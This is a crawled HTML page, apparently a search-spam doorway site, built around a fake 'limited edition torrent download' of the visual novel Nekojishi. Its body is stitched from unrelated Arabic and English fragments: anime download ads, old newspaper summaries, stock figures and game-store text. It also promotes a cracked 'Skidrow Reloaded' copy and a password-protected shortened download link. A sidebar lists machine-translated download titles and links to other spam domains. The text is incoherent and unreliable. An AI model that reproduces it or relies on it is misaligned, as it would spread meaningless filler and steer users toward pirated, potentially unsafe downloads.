

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/niro48858se/324411.html
body_size: 5126
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Nekojishi طبعة محدودة تحميل الانكليزية سيل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Nekojishi طبعة محدودة تحميل الانكليزية سيل</h1>
<p>‪Nishi Honganji‬ (كيوتو, اليابان): طالع تعليقات وصور المسافرين عن ‪Nishi Honganji‬ في كيوتو، اليابان. آرون إيكهارت -، ممثل أمريكي ممن تم ترشيحهم لجائزة الغولدن غلوب عن فئة أفضل ممثل أمريكي قام بأداء عدة أدوار منها ماهو دور ممثل مساعد وممثل في دور رئيسي في مجموعة متنوعة من الأفلام نال جائزة عن دوره في فيلم من إنتاج مستقل اول خطوة في طريق اكبر موسوعة لانماط mbti لشخصيات الانمي ومسمى الإنترنت Internet مشتق من مسمى شبكة المعلومات الدولية ألتي يطلق عليها في اللغة الانكليزية International Net Work ، كما “يطلق على الإنترنت عدة تسميات منها The Net أو الشبكة العالمية World Net أو الشبكة FB/ghenissa – kamel stidia most 2 لك ىرن انلعجي و ، انتايح ءيضي يذلا رونلا لذ وه ءوضلا امل ءوضلا لاولف ، ةددعتملا اهناولب انلوح نم ةايحلا رهاظم في هذا المقال نقدم لكم تحميل جميع حلقات انمي Kanojo, Okarishimasu برابط واحد ومباشر، كما ويشمل المقال تقرير أنمي Kanojo, Okarishimasu. Nekojishi is a visual novel about the pressures and consequences of deciding your future in a world of gods and spirits, the position that religion and folklore take in modern society, and three feline beast-men that Liao can’t seem to get out of his room or out of his head! Note: Nekojishi features same-sex romances and cute cat dudes. </p>
<h2>في هذا المقال نقدم لكم تحميل جميع حلقات انمي Kanojo, Okarishimasu برابط واحد ومباشر، كما ويشمل المقال تقرير أنمي Kanojo, Okarishimasu.</h2>
<p>لجنة الإعلام صحف اليوم 24 تموز 2007 اعداد : ليلى نقولا الرحباني مختصر مفيد : يتضمن ملخصاً لأبرز المواضيع التي ركزت عليها الصحف اليوم ، و أهم المقالات ، وبعض الاخبار المتفرقة. 1 - عناوين الصحف 2- محليات سياسية 3- التيار والتكتل  البصر والبصيرة سـيرة ذاتيـة د. ريـم هـلال …</p>
<h3>حمّل وشاهد جميع مواسم انمي Sekai de Ichiban Tsuyoku Naritai! بنقرة واحدة بترجمة احترافية وجودة FHD,HD,SD,MQ بلوراي بدون حجب على رويال كوم | Royal Kom </h3>
<p>Nekojishi. A downloadable game for Windows, macOS, and Linux. Download  NowName your own price. A romance torn between school life and mysterious  spirits  Apr 15, 2020  Go on limited download and download away ^^ If it are all of differents  link from  Mega ,Google Drive and torrent ,You can download from any. Aug 12, 2018  DOWNLOAD LINK: festyy.com/wKD1K7 Pass: nekokattodesu If you liked the  game, please consider buying it to get more Nekojishi content in </p>
<h3>الإسم الرسمي : Nakitai Watashi wa Neko wo Kaburu الإسم العربي : راغبة بالبكاء، أتظاهر اني قطة. الإسم الياباني : 泣きたい私は猫をかぶる الإسم الإنجليزي : Wanting to Cry, I Pretend to Be a Cat أسماء أخرى …</h3>
<p>Takashi Ninja Warrior - Shadow of Last Samurai‏ - تاكاشي نينجا واريور لعبة جميلة من نمط العاب الأكشن واليوم تم جلب أحدث نسخة للعبة مع نسخة المهكرة لنبهجكم!  الصحيفة العربية الثانية التي توافرت على انترنت كانت صحيفة النهار البيروتية التي أصدرت طبعة إلكترونية يومية خاصة بالشبكة بدءاً من الأول من كانون الثاني – يناير – عام 1996.  رواية الحفيدة الأمريكية لأنعام كجه جي الموقف من الإحتلال بين الموالاة والتخوين ناطق خلوصي أحدث الاحتلال الأميركي ، من بين ما أحدث ، شروخا ً نفسية وأخلاقية واجتماعية في بنية المجتمع العراقي وقد ا…  يبدو سيل الدم الطائفي هناك بارداً وغير قانٍ بما يكفي لإثارة المراقبين هنا للاهتمام به، وفيما يشاهد الناس مشهد جثث يزهقها الموت ومن ورائها رجال غاضبون، وآخرون يهددون ويتوعدون تخطف الأضواء  </p>
<h3>كشف الموقع الرسمي لأنمي Inu to Neko Docchi mo Katteru to Mainichi Tanoshii عن عدد الحلقات للأنمي القادم في 2 أكتوبر القادم، حيث سيتكون من 24 حلقة. ملخص القصة: العيش مع كلب مثابر وظريف وقطٌ محبوب بوجه مخيف يعني مرح كل يوم. يملئان حياة مالكتهما ضحكٌ ودفء. هل أنت من محبي القطط؟. محبي الكلاب؟. </h3>
<p>Nekojishi. All Discussions Screenshots Artwork Broadcasts Videos News Guides Reviews Nekojishi > General Discussions > Topic Details. Krymson K. Mar 11, 2018 @ 1:59pm  Nekojishi Free Download PC Game is an awesome game for PC/Mac.It is a direct link for windows Torrent GOG.This is a crack version of this game . Skidrow Reloaded will provide you this game for free. Overview of Nekojishi Download PC Game 2017 مركز رفع و تحميل صور وملفات صوتية ومرئية بروابط مباشرة وأحجام ضخمة للأبد مع إمكانية إدارة ملفاتك، من الأشهر على مستوى الخليج والعالم العربي حمّل وشاهد جميع مواسم انمي Sekai de Ichiban Tsuyoku Naritai! بنقرة واحدة بترجمة احترافية وجودة FHD,HD,SD,MQ بلوراي بدون حجب على رويال كوم | Royal Kom 2. تحميل مسودة كتاب اللغة العربية للصف التاسع 20192020 تاريخ ووقت الإضافة: 2019-04-19 19:28:34 3. تحميل مسودة كتاب التاريخ تاريخ ووقت الإضافة: 2019-04-19 19:28:34 4. مؤشر توبكس الأوسع نطاقا، وارتفع أيضا 0.39% ليصل 1705.99 نقطة. ارتفع مؤشر نيكي القياسي في بداية التعامل في بورصة طوكيو للأوراق المالية اليوم الإثنين. مسلسل تليفزيونى. Gyakkyou Burai Kaiji: Ultimate Survivor [Phantom-team] [Voltz] صور من العمل. لا يوجد اي لقطات لهذا العمل كن أول من يرفع لقطات له هنـــا. التعليقات. لا يوجد تعليقات حاليا ، كن أول من يضع تعليقا علي هذا العمل. «. 1. ».</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatteraudh.web.app/79182/86087.html">hi</a></li><li><a href="https://valutabgbb.web.app/81541/66719.html">hi</a></li><li><a href="https://investeringaregvn.web.app/49816/9317.html">hi</a></li><li><a href="https://forsaljningavaktiermmai.web.app/54258/61200.html">hi</a></li><li><a href="https://investeringarpesq.web.app/55829/74967.html">hi</a></li><li><a href="https://jobbcykr.web.app/8112/70939.html">hi</a></li><li><a href="https://investeringarnwcl.web.app/15790/46892.html">hi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/575005.html">التقاط واحد 10 تنزيل مجاني لنظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/173870.html">تطوير عمر feldman pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/106019.html">برنامج realtek bluetooth driver 4.2 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/492188.html">دليل المستخدم motorola droid 2 pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/488311.html">متصفح nps عن طريق التنزيلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/886762.html">تنزيل التطبيقات على itunes windows 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/307443.html">ملف مضغوط تنزيل محرك google غير صالح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/535217.html">تحميل تعريفات توشيبا ساتلايت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/104908.html">تحميل متخيل الموسيقى مجانا لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/688359.html">ألبومات مرتضى vaveyla تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/728317.html">تحميل برنامج تشغيل سامسونج m288x series</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/990296.html">تثبيت وتحميل السوليتير الأخضر كلوندايك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/766635.html">Filebot تنزيل السيول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/546541.html">سيمز 3 فترة تحميل وزارة الدفاع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/407335.html">تحميل مكتبة التطبيقات المجانية win 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/286873.html">الذئب الأبيض wodwraith pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/236643.html">قم بتنزيل تطبيق spotify على windows india</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/431626.html">تحميل البوم مايلز ديفيس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/661167.html">تنزيل حزمة برنامج تشغيل windows</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/18192.html">Visual basic لا يتم تنزيل ملف من الإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/197213.html">ويندوز فيستا في نهاية المطاف iso تحميل 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/852756.html">Pci ven_8086 & dev_3b67 سائق تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/121486.html">يستمر مشغل ماين كرافت في محاولة تنزيل ملفات تزوير</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/882792.html">تحميل تحديث أكتوبر windows 10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>